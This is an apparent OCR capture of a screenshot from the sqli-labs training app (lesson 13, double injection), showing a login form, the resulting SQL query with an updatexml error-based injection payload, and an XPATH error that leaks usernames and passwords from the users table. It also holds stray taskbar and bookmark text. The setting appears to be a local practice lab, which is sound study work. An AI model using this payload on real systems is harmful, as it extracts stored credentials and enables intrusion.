 Less-15- Blind- Boolian Based- St
Less-13- Double Injection- St
192.168.2.128/sqli/Less-13/
导入书签...
火狐官方站点
新手上路
常用网址
移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE
username=('1') and (updatexml(1,concat(0x7e,(select (select
group_concat(id,"~",username,"~",password) from
users)),0x7e),1))-- -') and password=('') LIMIT 0,1
XPATH syntax error: '~1~Dumb~Dumb,2~Angelina~I-kill-y'
LOGIN ATTEMPT
FAILED
激活 Windows
转到"设置"以激活 Windows。
搜索
英
14:50
2023/12/24
2